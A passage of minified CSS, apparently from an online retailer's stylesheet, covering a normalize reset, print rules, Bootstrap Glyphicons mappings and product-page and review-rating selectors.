Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:20px}@media (min-width:768px){.header__search .err-message{bottom:0;font-size:8px;line-height:12px;position:absolute}}.pre-footer-list.full-width,.uk-legacy #nv-mainnav{width:100%}.full-width-viewport-fix{left:0;position:absolute;width:100%}.full-width-viewport-fix--desktop{display:none}@media (min-width:768px){.full-width-viewport-fix--desktop{border-bottom:2px solid #000;display:block}}@media (max-width:767px){.u-body-fix{overflow-y:hidden}}.module div.collapse[aria-expanded=false]{display:block;height:4.5em!important;overflow:hidden}.module div.collapsing[aria-expanded=false]{height:4.5em!important}.module .module__link{cursor:pointer;font-weight:600;text-decoration:underline}.module .module__link:hover{text-decoration:none}.module .module__link:after{display:block;padding:15px 0}.module .module__link.collapsed:after{content:"Read more"}.module .module__link:not(.collapsed):after{content:"Read less"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,h2,h3,p{orphans:3;widows:3}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret,.pdp .dropup>.find-stock-in-store__cta--outline>.caret,.pdp .dropup>.find-stock-in-store__cta--primary>.caret,.pdp .find-stock-in-store__cta--outline>.caret,.pdp .find-stock-in-store__cta--primary>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(fonts/glyphicons-halflings-regular.eot);src:url(fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(fonts/glyphicons-halflings-regular.woff) format("woff"),url(fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.5;color:#898989;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#333;text-decoration:none}a:focus,a:hover{color:#0d0d0d;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.5;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #d8d8d8}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.nav-details-tabs a>h2,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.pdp #section-viewed .recommendation-section-title,.pdp .section-look .section-look-grid .product-description .descText,.plp #section-viewed .recommendation-section-title,.product-title--mobile,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:600;line-height:1.1;color:inherit}#filter-results .h1 .btn,#filter-results .h2 .btn,#filter-results .h3 .btn,#filter-results .h4 .btn,#filter-results .h5 .btn,#filter-results .h6 .btn,#filter-results .nav-details-tabs a>h2 .btn,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .btn,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .find-stock-in-store__cta--outline,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .find-stock-in-store__cta--primary,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .btn,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .find-stock-in-store__cta--outline,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .find-stock-in-store__cta--primary,#filter-results .pdp #section-viewed .recommendation-section-title .btn,#filter-results .pdp #section-viewed .recommendation-section-title .find-stock-in-store__cta--outline,#filter-results .pdp #section-viewed .recommendation-section-title .find-stock-in-store__cta--primary,#filter-results .pdp .h1 .find-stock-in-store__cta--outline,#filter-results .pdp .h1 .find-stock-in-store__cta--primary,#filter-results .pdp .h2 .find-stock-in-store__cta--outline,#filter-results .pdp .h2 .find-stock-in-store__cta--primary,#filter-results .pdp .h3 .find-stock-in-store__cta--outline,#filter-results .pdp .h3 .find-stock-in-store__cta--primary,#filter-results .pdp .h4 .find-stock-in-store__cta--outline,#filter-results .pdp .h4 .find-stock-in-store__cta--primary,#filter-results .pdp .h5 .find-stock-in-store__cta--outline,#filter-results .pdp .h5 .find-stock-in-store__cta--primary,#filter-results .pdp .h6 .find-stock-in-store__cta--outline,#filter-results .pdp .h6 .find-stock-in-store__cta--primary,#filter-results .pdp .nav-details-tabs a>h2 .find-stock-in-store__cta--outline,#filter-results .pdp .nav-details-tabs a>h2 .find-stock-in-store__cta--primary,#filter-results .pdp .product-title--mobile .find-stock-in-store__cta--outline,#filter-results .pdp .product-title--mobile .find-stock-in-store__cta--primary,#filter-results .pdp .section-look .section-look-grid .product-description .descText .btn,#filter-results .pdp .section-look .section-look-grid .product-description .descText .find-stock-in-store__cta--outline,#filter-results .pdp .section-look .section-look-grid .product-description .descText .find-stock-in-store__cta--primary,#filter-results .pdp h1 .find-stock-in-store__cta--outline,#filter-results .pdp h1 .find-stock-in-store__cta--primary,#filter-results .pdp h2 .find-stock-in-store__cta--outline,#filter-results .pdp h2 .find-stock-in-store__cta--primary,#filter-results .pdp h3 .find-stock-in-store__cta--outline,#filter-results .pdp h3 .find-stock-in-store__cta--primary,#filter-results .pdp h4 .find-stock-in-store__cta--outline,#filter-results .pdp h4 .find-stock-in-store__cta--primary,#filter-results .pdp h5 .find-stock-in-store__cta--outline,#filter-results .pdp h5 .find-stock-in-store__cta--primary,#filter-results .pdp h6 .find-stock-in-store__cta--outline,#filter-results .pdp h6 .find-stock-in-store__cta--primary,#filter-results .plp #section-viewed .recommendation-section-title .btn,#filter-results .product-title--mobile .btn,#filter-results h1 .btn,#filter-results h2 .btn,#filter-results h3 .btn,#filter-results h4 .btn,#filter-results h5 .btn,#filter-results h6 .btn,.h1 #filter-results .btn,.h1 #filter-results .pdp .find-stock-in-store__cta--outline,.h1 #filter-results .pdp .find-stock-in-store__cta--primary,.h1 .pdp #filter-results .find-stock-in-store__cta--outline,.h1 .pdp #filter-results .find-stock-in-store__cta--primary,.h1 .small,.h1 small,.h2 #filter-results .btn,.h2 #filter-results .pdp .find-stock-in-store__cta--outline,.h2 #filter-results .pdp .find-stock-in-store__cta--primary,.h2 .pdp #filter-results .find-stock-in-store__cta--outline,.h2 .pdp #filter-results .find-stock-in-store__cta--primary,.h2 .small,.h2 small,.h3 #filter-results .btn,.h3 #filter-results .pdp .find-stock-in-store__cta--outline,.h3 #filter-results .pdp .find-stock-in-store__cta--primary,.h3 .pdp #filter-results .find-stock-in-store__cta--outline,.h3 .pdp #filter-results .find-stock-in-store__cta--primary,.h3 .small,.h3 small,.h4 #filter-results .btn,.h4 #filter-results .pdp .find-stock-in-store__cta--outline,.h4 #filter-results .pdp .find-stock-in-store__cta--primary,.h4 .pdp #filter-results .find-stock-in-store__cta--outline,.h4 .pdp #filter-results .find-stock-in-store__cta--primary,.h4 .small,.h4 small,.h5 #filter-results .btn,.h5 #filter-results .pdp .find-stock-in-store__cta--outline,.h5 #filter-results .pdp .find-stock-in-store__cta--primary,.h5 .pdp #filter-results .find-stock-in-store__cta--outline,.h5 .pdp #filter-results .find-stock-in-store__cta--primary,.h5 .small,.h5 small,.h6 #filter-results .btn,.h6 #filter-results .pdp .find-stock-in-store__cta--outline,.h6 #filter-results .pdp .find-stock-in-store__cta--primary,.h6 .pdp #filter-results .find-stock-in-store__cta--outline,.h6 .pdp #filter-results .find-stock-in-store__cta--primary,.h6 .small,.h6 small,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating small,.nav-details-tabs a>h2 #filter-results .btn,.nav-details-tabs a>h2 #filter-results .pdp .find-stock-in-store__cta--outline,.nav-details-tabs a>h2 #filter-results .pdp .find-stock-in-store__cta--primary,.nav-details-tabs a>h2 .pdp #filter-results .find-stock-in-store__cta--outline,.nav-details-tabs a>h2 .pdp #filter-results .find-stock-in-store__cta--primary,.nav-details-tabs a>h2 .small,.nav-details-tabs a>h2 small,.pdp #filter-results #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .find-stock-in-store__cta--outline,.pdp #filter-results #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .find-stock-in-store__cta--primary,.pdp #filter-results #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .find-stock-in-store__cta--outline,.pdp #filter-results #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .find-stock-in-store__cta--primary,.pdp #filter-results #section-viewed .recommendation-section-title .find-stock-in-store__cta--outline,.pdp #filter-results #section-viewed .recommendation-section-title .find-stock-in-store__cta--primary,.pdp #filter-results .h1 .find-stock-in-store__cta--outline,.pdp #filter-results .h1 .find-stock-in-store__cta--primary,.pdp #filter-results .h2 .find-stock-in-store__cta--outline,.pdp #filter-results .h2 .find-stock-in-store__cta--primary,.pdp #filter-results .h3 .find-stock-in-store__cta--outline,.pdp #filter-results .h3 .find-stock-in-store__cta--primary,.pdp #filter-results .h4 .find-stock-in-store__cta--outline,.pdp #filter-results .h4 .find-stock-in-store__cta--primary,.pdp #filter-results .h5 .find-stock-in-store__cta--outline,.pdp #filter-results .h5 .find-stock-in-store__cta--primary,.pdp #filter-results .h6 .find-stock-in-store__cta--outline,.pdp #filter-results .h6 .find-stock-in-store__cta--primary,.pdp #filter-results .nav-details-tabs a>h2 .find-stock-in-store__cta--outline,.pdp #filter-results .nav-details-tabs a>h2 .find-stock-in-store__cta--primary,.pdp #filter-results .product-title--mobile .find-stock-in-store__cta--outline,.pdp #filter-results .product-title--mobile .find-stock-in-store__cta--primary,.pdp #filter-results .section-look .section-look-grid .product-description .descText .find-stock-in-store__cta--outline,.pdp #filter-results .section-look .section-look-grid .product-description .descText .find-stock-in-store__cta--primary,.pdp #filter-results h1 .find-stock-in-store__cta--outline,.pdp #filter-results h1 .find-stock-in-store__cta--primary,.pdp #filter-results h2 .find-stock-in-store__cta--outline,.pdp #filter-results h2 .find-stock-in-store__cta--primary,.pdp #filter-results h3 .find-stock-in-store__cta--outline,.pdp #filter-results h3 .find-stock-in-store__cta--primary,.pdp #filter-results h4 .find-stock-in-store__cta--outline,.pdp #filter-results h4 .find-stock-in-store__cta--primary,.pdp #filter-results h5 .find-stock-in-store__cta--outline,.pdp #filter-results h5 .find-stock-in-store__cta--primary,.pdp #filter-results h6 .find-stock-in-store__cta--outline,.pdp #filter-results h6 .find-stock-in-store__cta--primary,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number #filter-results .btn,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number #filter-results .find-stock-in-store__cta--outline,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number #filter-results .find-stock-in-store__cta--primary,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating small,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating #filter-results .btn,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating #filter-results .find-stock-in-store__cta--outline,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating #filter-results .find-stock-in-store__cta--primary,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .small,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating small,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .small,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number small,.pdp #section-viewed .recommendation-section-title #filter-results .btn,.pdp #section-viewed .recommendation-section-title #filter-results .find-stock-in-store__cta--outline,.pdp #section-viewed .recommendation-section-title #filter-results .find-stock-in-store__cta--primary,.pdp #section-viewed .recommendation-section-title .small,.pdp #section-viewed .recommendation-section-title small,.pdp .section-look .section-look-grid .product-description .descText #filter-results .btn,.pdp .section-look .section-look-grid .product-description .descText #filter-results .find-stock-in-store__cta--outline,.pdp .section-look .section-look-grid .product-description .descText #filter-results .find-stock-in-store__cta--primary,.pdp .section-look .section-look-grid .product-description .descText .small,.pdp .section-look .section-look-grid .product-description .descText small,.plp #section-viewed .recommendation-section-title #filter-results .btn,.plp #section-viewed .recommendation-section-title #filter-results .pdp .find-stock-in-store__cta--outline,.plp #section-viewed .recommendation-section-title #filter-results .pdp .find-stock-in-store__cta--primary,.plp #section-viewed .recommendation-section-title .pdp #filter-results .find-stock-in-store__cta--outline,.plp #section-viewed .recommendation-section-title .pdp #filter-results .find-stock-in-store__cta--primary,.plp #section-viewed .recommendation-section-title .small,.plp #section-viewed .recommendation-section-title small,.product-title--mobile #filter-results .btn,.product-title--mobile #filter-results .pdp .find-stock-in-store__cta--outline,.product-title--mobile #filter-results .pdp .find-stock-in-store__cta--primary,.product-title--mobile .pdp #filter-results .find-stock-in-store__cta--outline,.product-title--mobile .pdp #filter-results .find-stock-in-store__cta--primary,.product-title--mobile .small,.product-title--mobile small,h1 #filter-results .btn,h1 #filter-results .pdp .find-stock-in-store__cta--outline,h1 #filter-results .pdp .find-stock-in-store__cta--primary,h1 .pdp #filter-results .find-stock-in-store__cta--outline,h1 .pdp #filter-results .find-stock-in-store__cta--primary,h1 .small,h1 small,h2 #filter-results .btn,h2 #filter-results .pdp .find-stock-in-store__cta--outline,h2 #filter-results .pdp .find-stock-in-store__cta--primary,h2 .pdp #filter-results .find-stock-in-store__cta--outline,h2 .pdp #filter-results .find-stock-in-store__cta--primary,h2 .small,h2 small,h3 #filter-results .btn,h3 #filter-results .pdp .find-stock-in-store__cta--outline,h3 #filter-results .pdp .find-stock-in-store__cta--primary,h3 .pdp #filter-results .find-stock-in-store__cta--outline,h3 .pdp #filter-results .find-stock-in-store__cta--primary,h3 .small,h3 small,h4 #filter-results .btn,h4 #filter-results .pdp .find-stock-in-store__cta--outline,h4 #filter-results .pdp .find-stock-in-store__cta--primary,h4 .pdp #filter-results .find-stock-in-store__cta--outline,h4 .pdp #filter-results .find-stock-in-store__cta--primary,h4 .small,h4 small,h5 #filter-results .btn,h5 #filter-results .pdp .find-stock-in-store__cta--outline,h5 #filter-results .pdp .find-stock-in-store__cta--primary,h5 .pdp #filter-results .find-stock-in-store__cta--outline,h5 .pdp #filter-results .find-stock-in-store__cta--primary,h5 .small,h5 small,h6 #filter-results .btn,h6 #filter-results .pdp .find-stock-in-store__cta--outline,h6 #filter-results .pdp .find-stock-in-store__cta--primary,h6 .pdp #filter-results .find-stock-in-store__cta--outline,h6 .pdp #filter-results .find-stock-in-store__cta--primary,h6 .small,h6 small{font-weight:400;line-height:1;color:#ccc}.h1,.h2,.h3,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.product-title--mobile,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}#filter-results .h1 .btn,#filter-results .h2 .btn,#filter-results .h3 .btn,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .btn,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .find-stock-in-store__cta--outline,#filter-results .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating .find-stock-in-store__cta--primary,#filter-results .pdp .h1 .find-stock-in-store__cta--outline,#filter-results .pdp .h1 .find-stock-in-store__cta--primary,#filter-results .pdp .h2 .find-stock-in-store__cta--outline,#filter-results .pdp .h2 .find-stock-in-store__cta--primary,#filter-results .pdp .h3 